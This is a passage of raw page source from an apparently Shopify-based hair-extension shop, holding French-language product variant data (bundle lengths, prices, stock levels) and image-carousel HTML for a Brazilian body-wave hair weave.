          "options": ["Offre de 4 lots","28 28 28 28"],
          "price": 57680,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 82400,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326825811,
          "title": "Offre de 4 lots \/ 30 30 30 30",
          "option1": "Offre de 4 lots",
          "option2": "30 30 30 30",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","30 30 30 30"],
          "price": 61376,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 87680,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326826067,
          "title": "Offre de 4 lots \/ 10 10 12 12",
          "option1": "Offre de 4 lots",
          "option2": "10 10 12 12",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","10 10 12 12"],
          "price": 20720,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 29600,
          "inventory_management": null,
          "inventory_quantity": 1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326826195,
          "title": "Offre de 4 lots \/ 12 12 14 14",
          "option1": "Offre de 4 lots",
          "option2": "12 12 14 14",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","12 12 14 14"],
          "price": 25340,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 36200,
          "inventory_management": null,
          "inventory_quantity": 1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326826323,
          "title": "Offre de 4 lots \/ 14 14 16 16",
          "option1": "Offre de 4 lots",
          "option2": "14 14 16 16",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","14 14 16 16"],
          "price": 29960,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 42800,
          "inventory_management": null,
          "inventory_quantity": 1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49331116179,
          "title": "Offre de 4 lots \/ 16 16 18 18",
          "option1": "Offre de 4 lots",
          "option2": "16 16 18 18",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","16 16 18 18"],
          "price": 35504,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 50720,
          "inventory_management": null,
          "inventory_quantity": 1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326826451,
          "title": "Offre de 4 lots \/ 18 18 20 20",
          "option1": "Offre de 4 lots",
          "option2": "18 18 20 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","18 18 20 20"],
          "price": 39662,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 56660,
          "inventory_management": null,
          "inventory_quantity": -3,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326826579,
          "title": "Offre de 4 lots \/ 20 20 22 22",
          "option1": "Offre de 4 lots",
          "option2": "20 20 22 22",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","20 20 22 22"],
          "price": 42434,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 60620,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326826707,
          "title": "Offre de 4 lots \/ 22 22 24 24",
          "option1": "Offre de 4 lots",
          "option2": "22 22 24 24",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","22 22 24 24"],
          "price": 47516,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 67880,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326826835,
          "title": "Offre de 4 lots \/ 24 24 26 26",
          "option1": "Offre de 4 lots",
          "option2": "24 24 26 26",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","24 24 26 26"],
          "price": 52598,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 75140,
          "inventory_management": null,
          "inventory_quantity": -7,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326826963,
          "title": "Offre de 4 lots \/ 26 26 28 28",
          "option1": "Offre de 4 lots",
          "option2": "26 26 28 28",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","26 26 28 28"],
          "price": 55832,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 79760,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326827091,
          "title": "Offre de 4 lots \/ 28 28 30 30",
          "option1": "Offre de 4 lots",
          "option2": "28 28 30 30",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","28 28 30 30"],
          "price": 59528,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 85040,
          "inventory_management": null,
          "inventory_quantity": 1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326827219,
          "title": "Offre de 4 lots \/ 12 14 16 18",
          "option1": "Offre de 4 lots",
          "option2": "12 14 16 18",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","12 14 16 18"],
          "price": 30422,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 43460,
          "inventory_management": null,
          "inventory_quantity": 1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326827347,
          "title": "Offre de 4 lots \/ 14 16 18 20",
          "option1": "Offre de 4 lots",
          "option2": "14 16 18 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","14 16 18 20"],
          "price": 34811,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 49730,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326827475,
          "title": "Offre de 4 lots \/ 16 18 20 22",
          "option1": "Offre de 4 lots",
          "option2": "16 18 20 22",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","16 18 20 22"],
          "price": 38969,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 55670,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326827603,
          "title": "Offre de 4 lots \/ 18 20 22 24",
          "option1": "Offre de 4 lots",
          "option2": "18 20 22 24",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","18 20 22 24"],
          "price": 43589,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 62270,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326827731,
          "title": "Offre de 4 lots \/ 20 22 24 26",
          "option1": "Offre de 4 lots",
          "option2": "20 22 24 26",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","20 22 24 26"],
          "price": 47516,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 67880,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326827859,
          "title": "Offre de 4 lots \/ 22 24 26 28",
          "option1": "Offre de 4 lots",
          "option2": "22 24 26 28",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","22 24 26 28"],
          "price": 51674,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 73820,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326827987,
          "title": "Offre de 4 lots \/ 24 26 28 30",
          "option1": "Offre de 4 lots",
          "option2": "24 26 28 30",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","24 26 28 30"],
          "price": 56063,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 80090,
          "inventory_management": null,
          "inventory_quantity": -4,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        }
      ],
      "images": ["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887379027.jpg?v=1649318921","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887411795.jpg?v=1649318908","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887477331.jpg?v=1649318911","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887542867.jpg?v=1649318924"],
      "featured_image": "\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743",
      "featured_media": {"alt":"BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR","id":22612185808979,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743","width":960},
      "featured_media_id": 22612185808979,
      "options": ["PAQUET","LONGUEUR"],
      "url": "\/fr\/products\/brazilian-virgin-human-hair-body",
      "media": [
        {
          "alt": "BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR",
          "id": 22612185808979,
          "position": 1,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR","id":22612185808979,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743","width":960},
          "width": 960
        },
    
        {
          "alt": "BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR",
          "id": 22612205895763,
          "position": 2,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR","id":22612205895763,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887379027.jpg?v=1649318921"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887379027.jpg?v=1649318921","width":960},
          "width": 960
        },
    
        {
          "alt": "BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR",
          "id": 22612204716115,
          "position": 3,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR","id":22612204716115,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887411795.jpg?v=1649318908"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887411795.jpg?v=1649318908","width":960},
          "width": 960
        },
    
        {
          "alt": "BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR",
          "id": 22612204945491,
          "position": 4,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR","id":22612204945491,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887477331.jpg?v=1649318911"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887477331.jpg?v=1649318911","width":960},
          "width": 960
        },
    
        {
          "alt": "BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR",
          "id": 22612206288979,
          "position": 5,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 960,
            "width": 960
          },
          "aspect_ratio": 1.0,
          "height": 960,
          "media_type": "image",
          "src": {"alt":"BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR","id":22612206288979,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887542867.jpg?v=1649318924"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887542867.jpg?v=1649318924","width":960},
          "width": 960
        }
    ]
  }
</script>


  



  <div class="product__section-container row grid__wrapper">
    <div class="product__section-images carousel-container span-6 md-span-6 sm-span-12 auto grid__wrapper grid__wrapper-nest edge js-product-gallery"
      data-product-gallery data-product-single-media-group data-gallery-config='{
    "thumbPosition": "bottom",
    "enableVideoLooping": true,
    "mainSlider": true,
    "thumbSlider": true,
    "productId": 10321214803,
    "thumbsShown": 4,
    "clickToEnlarge": false,
    "isQuick": false
 }'>
      
          
            <div class='savepageant'><span>30%</span><span>OFF</span></div>
         





  
  
  
  

  
  

  
  
  
  
  
  
  <div id="slider" class=" span-12 auto ">
    <div class="slides product-image-container carousel carousel-main js-carousel-main" data-product-id="10321214803">
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22612185808979" data-slide-index="0" tabindex="-1">
          <div class="product-media-container product-media--22612185808979 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22612185808979"
          data-media-id="product-template-22612185808979">
            
                
                <img id="22612185808979" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955_800x.jpg?v=1649318743"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955_{width}x.jpg?v=1649318743"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955_2400x.jpg?v=1649318743"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR">
                
              
              
                  
                  
                
            
              
              
              
              
              
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22612205895763" data-slide-index="1" tabindex="-1">
          <div class="product-media-container product-media--22612205895763 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22612205895763"
          data-media-id="product-template-22612205895763">
            
                
                <img id="22612205895763" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887379027_800x.jpg?v=1649318921"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887379027_{width}x.jpg?v=1649318921"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887379027_2400x.jpg?v=1649318921"
                  data-aspectratio="1.0"
                  data-width="960"
                  data-height="960"
                  alt="BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="22612204716115" data-slide-index="2" tabindex="-1">
          <div class="product-media-container product-media--22612204716115 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-22612204716115"
          data-media-id="product-template-22612204716115">
            
                
                <img id="22612204716115" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/products/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887411795_800x.jpg?v=1649318908"
                  data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887411795_{width}x.jpg?v=1649318908"
                  data-sizes="auto"
